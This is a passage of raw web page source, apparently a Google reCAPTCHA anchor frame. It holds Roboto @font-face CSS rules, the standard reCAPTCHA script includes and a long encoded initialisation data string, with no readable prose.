  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OZskHOyQe07WWc-ZX_Iovg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OZskHOyQe07WWc-ZX_Iovg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OZskHOyQe07WWc-ZX_Iovg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CpMOvG3PDuMKYw7YEI3zCsj3Djx8NKcOWQlsaw5vCpmzCmcOXC2XCtmFnw4FGwpHCpsKBwpPCvsKnexrCvE/Cq8K1w7TCgsO9QMONw7gYwpTCssK/IkMfUzIvI8KXwqXCj2vDnlTClgEswo0vwoLClsOoMsK/GAHDuFULb8OHwqDCtUxNVGktwrjCrwh3w5J0UW3DgBzCnXEjCcKaw4HDucKnw7o5J2DDoMOBwrHCuMO/AsOuasO/f8Kyw43DkFTDhxDDscOxMMKQLA3CiSl2IMOvwrUjEMOBwoEsE8K8w7BOwpBfOMOuwqDDjsKDSTcPw6rDlsKvOifDh1XClcOeETXDiCJWLX1Zw7nCnX3DjiTDuRY3R1/[base64]/Cp3PCvF3DlsOBw4UKRcKqRMKDJG7CsBcfw4PCv8O8wrBbw5/DjcKewqHDsFEeEsOOwqLCm8KHw5N/VcOYd23ChsObLTzDm8KFW8KmV3pURHNVw5AgV1pgUsOtW8Kbw6bCoMKvw7IVQcKpX8KgHR5RNMKCw6/[base64]/ClyHCo8Omw4lEMxNWHXHCvF8Hw5PCi8OEw7TChEd/w5vDlHBTw4TCqitYw5hlScKqwqVXDsOqw4sIagwsw6/DhkdPAUwBWcK0wrYaECd8CsKpeQDDq8K1J37ChcK+NsOfDU/Dg8Kpw5VfIsKqw7Vbwp/CqkRRw5bCj07Dlm3CtsKuw6LCpytLIcOaw6UkUB/CmsKhKTRlw7smM8O3eSNOZ8OSwrhGScKCw5DDhn/CgcKEwoUUwrlgLcO1w6YaXkskU0JXw6E9fg/DjnEdw7bDlcKHekkDQsOqD8KKBQgRw67CrGtgDhhZKcK9woHCozsCwpRVw4J7BEjDgH3CssKaPsO6wr7DsMOGwrHDo8OpHTPClsKxZhrCjcOfwpkfwobCj8Ohw4VwaMOGwqt1wpoZwqnDuXkJw4JMYcOLwptVbcOsw5bCl8O0w6Bmwo7DpsOBQcKiw6lWwr/CtQwCJsOCw5U1w6HDtSHCrn7DpxUfwrt3RSfCj3jDjTcJwqDDosOWbUBew4hENGXCgcOww4jCt0XDqB/DiDbCrMOnwo98w7sew5fCtm/Cu8KqWcKdw7kyTWxCw481wqEUd39bRcKgw6VFwoXDvA5kwq3CqT/[base64]/Cl8KXPXXDtMODOWpuVWEjOsKtwoLDrVDCh8Omw7/DrVfDv8OAcj3Dl19Ewotxw5BAwqbCqMK+wq0mOsKRaTnCkhXCpD7CpTLDrHUOw6nDjMKmNAgQw4U6TsOYwqYRV8OKbl1/Y8OQI8O3V8OYwqbCrlrDskgMAcOcKzbCj8KkwqDDjUBKwo15McOWM8Olw7/DqSNew6TDiktyw6LCgsK9wqjDjsOewr3Cr0PDohB1w6nCjBHCt8KGEFY/w7zDisKtDFPCm8K+woo2J0rDhHrClsKCwoDCvjkawofCnzfCj8Opw5sqwp8ew7DDlTMbFcKmw5DDs0MkM8OvNMKtKzbDr8K3DBzCjsKBw6c5wohTOz3CqsK8wohlS8OJwpgNXcOMc8OWOsOLGQhfwowQw4BAwobDrGXDjUzCmcOBwq/DssKna8KEwrLCminDjcKbb8O3SRIXUTpCGsKywoPChyEMw7/CmQrCgwjCmFgrwrnDqMKFw69FGk4Jw6nCv3TDlMKiBkwJw6pDQ8Kzw5IewpdVw77DuWTDiE18w5oLwrgIw6nDvMOIwrTDusKHw6s4EsKxw6/CngXDn8OPSgHDpXzCqcO7EADCncKEQXjCnsKswpwbFSkcwoLCtXdqW8OFb8Owwr/CkyzCkcK3ecOtw4vDkBF/WS3ChiPDhMK9wrdAwojCjcOqwprDmzvDgsKew7DCpg9two3CoQXDq8KnGBUfJQTDisKWVijDtcKTwpUFw6XCs3wqw7pzw4zCkiLDuMOSw6XCrsOtNMOSBMOxBMKYF8KHw6cGVcO9w6bDnmFrfcOtHcKgXsOpGcOOAQXCg8O8wpU/[base64]/OMKnM8K0w7FHDcKPAsOaahlNw7PCrMKFw7nDiX3DoTbDlGFMw7ZpwplHwqjCjCR8woTDhhExJ8K+wr1zwp7Ck8K2w6oJwqYuCcKHR2XDpGxuA8KAaB8rwozCrcOHQ8OPOyMgwqpBIsK5d8KTw4hvwqPCm8KcVzg+w6I4wrzChyvCmsO5KsK5FSTDq8OKwoRXwrg9w6/DiUbDk0p2w6ggBzrDnAMFQ8OjwqTCrgsXwqjCocKAHWR3wrbCu8Oiw7/Cp8KZQkMLwogRwrvDtgw3TkjDhiPCqcOiwpDCniBSPcK7D8O1wpbDrSXDqVfCu8KVfXQdw7I/Hn3Du8KSUsOzw7XCsFfCgsK7wrEkZ1I5w4nCocO8w6o7w5/DiTjDgDXChB4Vw6zDgcKTw5nDkcKcw6DDuRcMw6oCYcKZKE/CkhfDvkYvwoEwOlEPDMKuwrV6BUkwbGbCoiHCjcKhJcK6XH/ChBIYw71mw4rCsWFMwoUQSV3Cq8KYwrV6w5HCocO5f3Q5wozDsMKiw4peJMOaw6pFw7jDhMO/wrgAw7h3w4fCiMOzKgDDkDDCusO8f2t7wrNrEEbDnMK0DcKnw6lfw51/wrzDl8OCw6oXwozCm8OswrTClHcnEADCn8Krw6jDoRFTwoVEwofClgRywpfChAnCuMKhw60gwo7DisOpw6AKIcKfKcODwqLDnsKQwpBtRF40w6BYw6XCsQHCiTBVSDsSaHHCscKMCMKWwqZlF8OCVMKeRilKesKlCxoHwrlPw5odP8KWb8O/wqrCg13CpxEmF8K/wr/[base64]/[base64]/[base64]/[base64]/[base64]/woobIjsgPEoyw5DCo8OowpzCp8KZwoBIw5U+QyMNwq07KEzChcKdw5rDrcKgwqTDglzDthoww6bCvMOLN8KSZxTDtFfDolTCg8KTWgMTZGPCmh/DhMO0woU7UCArw6HDrX5HaFHDtSLDqAILCmTCvsKVDMOLEzAUwoBNFcOpw4sSTSFtX8OLwonCrcKfAlcMw6jDt8O0JBQxCsOAAMO7LBbCnWtxwqzDn8K6w4haeiXCkcKdIsOKQCfCjRHCgcOpWCY9OzLClsODwq5uwp5RCsKraMKNwqDCtsOQPXVnwoY2QsOuNcOqwq/CrjEbAsOsw4YwKTwHV8O8woTCqjTDrsOmw4nCt8Ouw4/[base64]/DrFtpOMOrwofDtX9tw7h8PsK6wrHCpcO+w41EEMK+Mj1uwrjDh8KpdsKJScKpCsKGwqgzw5/[base64]/DmcO5woBpDQTCiWViwqVFw6AaEsOoM8OSwoF6woVjw60Ew51uYxzCtyDCoxjCugcmw4PDqMKqR8OHwo7DuMKRwq/[base64]/DjB51w6nDosOVwq7DgcKBwo7CncKGYsKaHMKUFGouc8KCaMK8LMO/wqY3wpNVdA0TQcKbw5BrU8Orw5nDvsOcwqUAPDXDp8OID8O0w7zDs1bDnxImwqkgwpxIwo85NcOyT8K7w6gUEX3CrVnCoHbCvcOGVjx8bxsew7nDgXNka8KhwpFdwqQ/wr7DiGfDj8OSNsKYYcKnJcKOw5Alw58kck4wCWl5wrU9w7gTw504eRHDlcKucsOmw4oBwpjCl8K5w7XCmWNSwqnDmcKRPMK2wq3ChsKsT1fCuUbDkMKCw6bDq8KeZ8O/[base64]/wrh5wqDDhsKeA8KZX8KFAg/CjMK5KsOIRMK7w6pWcB3Ch8OdRcOJLMK+woFPEhMlwpDCqVZwSMOCwrXCi8KDwpBTwrbClRZ6KwZhFMKsCcKaw64xwpBqY8KrMVRywonCtzfDpmfChMKlw6jClMKZwrkCw4BrDMOGw4TCscKHRGDCqRQRwq3DtHMaw70/fMOfeMKdGA80woFXIsK5wrvCsMKlaMOmCsKZw7JNf2zDicKVBMKvA8KsEGZxwpFsw7V6ZcOTwqjDscOvwopMUcOCczhYw5Ivw7XDl2TDssOGwoE6wofCusOOK8OjHMOJZwNww70JBw/CiMKTDm0Sw4jCuMKMIcOrZkzDsH/[base64]/[base64]/Dul4ywpUod2RuNzTDqHPCscOQKyRpw6kowotow5/DrcOnw6ccA8Obw4QswpREwofChUnCuHjDrcKuwqbDqX/[base64]/CjMONS8OkwpsgMcOZAsKbw7/[base64]/Cm8OMwqvCvMOuP8KbwoR3T8ObwqHCvsOywpbDmMOMw5kbMcKvXsOLw7LDi8K9w4tvworDhsOTYh8nETZBw7B9Y0UWw6o7w7gLWVvDjcKtw5RAwqRzZwLCt8OwSl/CgxMIwpzCgsKnbwXDuj8CwoHCo8Kpw57DuMOdwpEQwqxdGUYld8O8wrHDiifCjXFseTLDuMOIJsOHwpbDt8KIw6jCqsKtw5vCmQJ/[base64]/PUMxZ1/CvsK7ATbClxxCScKnw7LDg8KsHsKZBcOmBzjDhsOQwrHDoTnDlkRtWcKjwqHDuMOSw71Jwpghw5XCmWrDhTh1D8OswqzCu8KzBB9XTcK2w5VzwqvDtVTCuMK+UUkUw7dmwrd6bcKbTQYyXMOkVsOpwqfCmx9IwrBkwqLDnUYEwoUvw4/DisKfWsOWw5jDhCVsw6tgKxYXw6/DgcKfw5/[base64]/DsB3DnsOgDMKUHAzDhsKESk0PNFVOQMOEHXgOw7hwfsK7w4Znw4HCnXI9w63CksKUwoXDmsOHDMOEJzpjZjYxewvCvcO6f2d2FMK3WHnCoMK0w57CsHBXw4/CssO6AgVbwq8SHcKJZMKHYgPCgsK8wo4MDVvDqcKWKMKiw7UGwonDvDXCpR3DmiFew7ERwozDs8Ovwo4yDGvDisOsw5XDow5bw6/DvMKdIcOfw57DuDDDs8OiwpzCg8KTwqHDgcO8w6zDlU3DlsOPwrwzdj5cwqDClMOKw6rDt1JpZhbCtXQaW8KCLsO/w43Du8KuwqhmwrZNCsOSci3CjnvDqV/[base64]/[base64]/CisO/XsK+CgfChm8bw4lUw77CscKMwprDo8KAdMKqw4BOw6M+wqbCjcKDfURpG259woUtwp4PwrXDusKaw5fDv13Dk2bDp8OKAi/CpsKmfcOnQ8KCaMKEbAXDrcOgwo1iwoLCj280AmHChcOVw4ohdcOAdWXCkUHDmmMuw4JiTBMQwpYkScKVKmvCl1DClcKiwqlgwrsZw5bCuSbDl8KEwpNZwoRqwrJ1wps8aw7CvMKbw58bGcKzHMK/[base64]/Dm8Kpw7QjwrDDqsO5GsKGwqXCvkTCmwQ7NsOsCQvCo1fCnXswY1/Do8ONwqA5w4FydsO6VDHCo8OAw5zDgMOMQUPDtcO1wo1SwoxQD112N8K8YgBBwqvCuMOjbAMxYFADGMKJaMOxHgPCiB4xV8KSYMOjSnElw6TDs8K9SMOGwoRjeEbDg0lHfFjDiMO1w7/CpAHCox/DoWvCuMO3MjV+DcKEcR8ywooVwq3Cl8OYEcKlJ8KrCCl/wrjCg0hVO8KQw7TDgcK0FsKWwo3DucO5bC5cJsKDQcKAwqnDrCnDlsO0VzLCgcO4Gw/DvsOpciMtwphNwoYwwrjClwjCqsOiw6tvYMOrK8KOKMOKTsKuW8OgTMOmEsOtwqlDwpU4wpdDwpkFUMOIWlfCvMOBciQbHj1qGsOqf8KKI8Khwo1oX23Ckl7Cn3HDvsOSw7BUQDLDssKJwrTCksKUwozDo8ODwqciVcKjFU1Uwo/[base64]/Csz/CnVvDsgXCrjrCosKxw6/Dh8OzGCFtwp80wpHDmH/CgsKOwpLDuTd9fnTDjMOlbnMmHsKORFkLworCtGLCl8OYCSjCqsOycsKKwo7DkMK7wpTDm8Ohwr/Dl0FKwp18fcKSw5ZGwrFVwq7DoRzDqMKGLSjCqMOsKEDDv8OtLiBQCMOGecKIwo/CpsOgw5DDm04LLXvDh8KZwpBrwr3Do0LCgcKQw6PCp8OzwrEvw6fDocKNXjzDlgB8DhjDvDB1w7lfEH/DlhnChcKQShHDu8K/woo1Mw5+BMOKCcKkw47DsMKzwovCqW5ZSEnChsOhHsKDw4x7T2PCq8K2wp7DkTkJcTjDocO3WMKkwrbCvQtBw6QZwq/[base64]/FmnCq3zDr0BSR8OUwoXDvwzDpSUBMMK3w71EwpVDdBzCgw4fdsKYwprCpcOgw45KaMKENsKlw7NywogiwqHDv8OawpABRBLCvsK6wo1Qwp0cFcOiecK7wo/DlA45MsOPBsKtw5LDv8OcTgRlw4zDgF3DnivCky86G1F+ODPDqcOPNFAlwrDCqHzCpWfCj8K2wpjDj8KXcjTCijrCmTNPV3TCuETCkRjCv8ONHDbDusKnw6DDulZNw6dnwqjCkk3Ck8KgJsOIw6/[base64]/DhFXChsK+wqNJS8Ola1JzE8KACMKUMDR7HFnCvXLCrMKPwofDqRxFwqs1SX81wpYWwq0JwpbCoXrCmXtsw7E5EkTCtcKXw6/Cn8OdKnpzYsKzPlM7wqFOYcKMf8ORVcKiwq5Vw7rDjcKfw7NVw6cxasKRw47CnFXDgxVrw7PCh8K/M8OtwolgEX/CpTPCisOAM8OeJMKZMTnCm2wcC8Onw43CsMOywoxlw7bCosKkBsOMJ29NCMK7GQhBW1rCl8KjwocawrbDlV/Dr8K8U8O3w71DasOow7vDisKtGxnDvEzCvcK3UMOOw4HCtDrCozE4JcOAL8OJw4PDqDzDksK8wobCuMKAw58JGR3CpcOGHE0jacK8wpMYw7s8worCu31uwoEOwr/Ciwsxd18QHn3ChMOnIcK7Z1wew7F0Z8Omwq8/ZsKCwpMbw47DvVcsQMK0FF1QFsKddXDDkGrDhMODSj/[base64]/CjMKmwogNwpzCjnclVkTDnC7CuMOSexvDlcOZBndBFsOWBsKGI8OBwqsGw5/CmjQrEMKKH8OSOMKHAsOhQAHCqG3CjnTDgMKTHsKOZMKHwqFtKcKKV8OEwqh9woUUGlg3WcOcax7DlsKlwoLDiMK7w4zCmsO1E8KsbcKRcMOuH8OiwrNBw5jCtnLCr0FdV3LCssKiY0bDugJUQETDpmkAwpYwLMO8SUbCu3d/wq8zw7fCsjPDisOJw41Sw40Hw58FRhTDsMOxwoNFXWNdwp7Cp2zCq8O7HcOOQ8OlwrrCqDVmEx1rKT/ClGjDtB7DhHHDuUxuaRQHTsKHHDPCvW3Ck13Dk8KVw5rDj8KhKsK6wrYRMsOeBsOIwpLCmH/[base64]/wqwVRcOPwo5Qw5bDucKqFRIxUlcDRXUDICnDqMOzH3xkw6vDqsOXwozDr8OMw45pw4zCkMOvw7bChcOCUWgsw4k0HcO1w7fCiz3DiMOkwrEOwrw/[base64]/[base64]/DlcKTGsKiw5sww6bDuMOww7pYUcOXRcOnw6bCmG9rSTfDiDrDpFfDosKLZcObBXEsw512Og3CjsKANsK+wrcrwqcHw4EbwrLDtcOTwqrDvXs/bmvCicOMw4bDq8ONwofDjjZ+wr5nw57DlULCvcKCZ8K3w4bCnMKIQsKye0EfMcOxwqrCjQXDosODZsKswopJwrNJw6XDoMORw7vDjUjCksKXHMKNwp/[base64]/w4fCuWzDlcK1XcOQw6bDrwZzTD7DixsTTGXDn1Fgw54lcsOdwo9CaMKQwrg+wp0cFcKQL8KqwqrDuMKswpgjfHbDkn3DjW0vdXQ9w6YywpnCrMKXw5QxdsO0w6/Crx7CnRXCmUbCkMKzw4U9wovDhMOAMsOkbcKZwpgdwowFLhvDjsOxwpPCmMKrLjnDl8KqwrPCty8dw5BGw70+w6UMKnZzw5TDjcKMVD14w4d+XQ90PsKnacOzwqo2dUzDo8O7J0PCkHwicsOtf2zCvcOFXcKBXjg5W3bDlsOicl9Bw6/CpRnCmsO6BjjDo8KYFkFqw419wpIaw7BUw59CaMOXBV/DvcKYPMO5C2VzwpDDlFbCmcOtw4p8w78EfsOUw4duw6N1wr/DuMOmwqcqO1VIw53DncKVf8KTWizCkiJJwrjCmMKXw64ALh92w5/CucOBchBUwpPDj8KPZsOcw7fDuH58RWXCvMOuccKuw5TCoCfCk8OewoHCl8OTZk9/[base64]/[base64]/EMOaw6vDoE/Cv8OcMA/[base64]/[base64]/eMOmw4DDvwnChcOBIsOLwrPDqBPCqDfCrcOuwp85wojDpFPCrMOcUMORBn7Ds8KEM8KxJ8O5w4YFw7Vzwq4ZWmXCrWLCuy7CnsOMLRxwTH/[base64]/CnELDpAMjQW8Uw7vCn8O9VcOCw5RIJcKMwowAdA3CpGDChE9swp5hw5HChhjCmMK/[base64]/DssOSeSkBCsOTcxfCoSLCnMOlwqYdwrULw49sw5vDosKOwoLCp0LCslbDusOaRMOOARtoFDnDhDPChMKNOVkNR29tfFTCgTsqYWkMw7HCtcKvGMOILFYfw4/[base64]/[base64]/ZsKwwqnDmsOFcmV2FRzCq8OHT3fCtE/DqiYjw5VPLMOSwp1+w6TCu0tuw7zDv8KbwpBfI8K6wrzCm3fDnsKYw7xmKgEnwpnDlsOOwpPCtQQpeyM2BnLCpcKUwoXCucOawr9Mw6c2wp/CnMKawqZKRhzCuWHDoDdXbX7Dk8KdEcKTPk1xw7LDoEkjVCvDpMKPwpEePcOKaw8gOkhVwqlDwo/[base64]/DlXosazfDswHDvidiw4gBPsK4FcOSfl7DusORwrLCusKowq/CksKOLcKwOcOBwoNdw47DjsK+wqtAwpvCt8KJGSfCnRkpwr/Dmg/CsE/CkcKqwqdvwqHCmGTCmCcWN8K/[base64]/f8KiwqvCiGIsUk1yDyQcO8KNw6nDoMOkY8K8w5FDw4LCozzCgB5Qw5XCs2XCk8KWwo48wqzDlRPCi0xhw7ohw6rDrTIVwrENw4bCuk/CmyhTCEBWVgRtwoLCq8OyMcK3Wg4PecOXwr7CmsOgw4HCm8OxwqoxDQnDjwcHw74UacKdwp/DjWLDvsK9wqMgw6/CksK2Uh7CucKlw43Dg2kAMDbCiMOtwpZ+HkRCaMKPw67ClMOBS0wjwrXDrMOsw6bCjsK7wqYdLcOdXcOdw40/w7PDoH1RS35hAsOjW1nCsMOzVkdqw7HCtMKnw5BcAz/[base64]/w6XCviV1EnHDlQjCiMKVwqQHwrcHIxpAYcKRwrVxw71ww619bBk5ScOrwrEUw7XDssOoA8OsOXd/fMOSFjNnLyjDpcKOZMONMcOlBsOYw5zCn8KLw5lDw7B+w6fCpnocelBdw4XCjsK5wrcUw54+UX8xwo/DtETDgsO3Y0DCoMO+w67CvXPCvn7Dg8K7CMOpasOCb8OxwpRKwo5fNE/[base64]/bFPDksOqcyNEEMOHwqg9PHjDuFrChBfDicKdInrCq8OMwo14EBc3U1rDpyjDjMOkKBFzw7EWAhnDpsKjw6R2w7kaW8Kow7sIw4/CmcOFw6IyPFlkczHDmcKtPTvCjMKKw5fChcKDw6gxCcO6U3hxXhrDh8OVwpp9HWbCusKYwqQBZBFOwq0rGGrDvg/CjGtHw5/DhkPDp8KIXMK8w640w5UgcxIlHgZXw6XCoRNiw6/DpwzCgA4/RCzCvcOjbELCtMKzRcO5wocxwqzCt1JJwqc0w6Bew67CiMOZQ2HCjcKDw6rDmjfDu8O2w5XDjMKzAMKPw77DiDk2McOCw7d9HkMywoXDhmXDhCkAV3bCihfDoFNhLcKBIyY6w5c7w71KwpvCox/DlBDCs8ONfnpgMsOzfzfDgWoTCngcwqLDgMOBBxdEV8KHZ8KUwoc/[base64]/[base64]/DgMK4w73DvVrDkl3DkGdUworCkkPDgMOlSsO5cDdYMXfChMKNwodHwqpjw5AXw5nDuMKqQsKJcMKfw7RRdBN9SsO4VEFowqwYFncGwptJwr9LTEM8KgFdwpnDnSbChVjDgsOewq4cwpvCmBDDqMOIZ1nDtW1/wrzChDtFazvDgVF6w4zDlQA0wpXCi8OiwpfDhALCpSvClnpEQxk3w5LCswkdwoDCv8OEwqbDrFMCwqAeMy3CvjpOwpPDqcOsIAPCusOCQA/CpDbCssO0w7rCncOqwoLCoMOdSkTDgsK0IA0IPMKGwozDpD80YXINdcKlDsK/KFHCvnrCnsO/VT7CvMKHIsOld8KmwqJ9CsOZYcODGRFkDMKwwohlUUTDk8OXeMOmD8OafW3Dg8OWw5LCo8O0L2PDthdGw5kvw5TDn8Kew4hCwqZSw4HCksOkwqB2w5IBw5YJw47CmsKawrPDoR3ClsOlDzvDonzCkDzDvDnCtsO/FMOuW8OLwpfCkcOFPUjCqMOYw6ZmZkPCjsKkOMKrD8KAR8OiXhPCliLDmFrDuAE8eVsHRyUow5pbwoDCnjLDvcOwSykkZgPDp8K1wqMyw4l3UVvDvMOywp/DhcO9w7PCnArDk8OTw7YUw6TDp8Kow6ZVDCHDocK7bcKAO8KVTsKjM8Oqe8KFLTNjZ17CoBbCnMOHYE/Ci8KFw6jCt8OFw7TCvx3CmgI0w7TCmEc5Z3LDoFoyw4XCn07DrQUsZADDpi1bNcOnw60DGAzDvsO5LcO4wpfChMKcwq7CrMOjwqsewpt9wrDCswMCB0UyAMKOwplAw7lqwoUPw7fCiMO2GsK4JcOuFHJaT34wwpBdJ8KPFMOCTsO7w6suwpkMw5/Csg57T8O/w6bDqMOGwoMZwp/CjlPDlMO3HsK9H3ZrL2bCiMOwwobDu8K6wrzChADDtVYIwpkSUcKjwozDiDTCssKfScK4QTDDp8OSZgFewobDtMOrY3zChVUQwrzDlVsAHnd0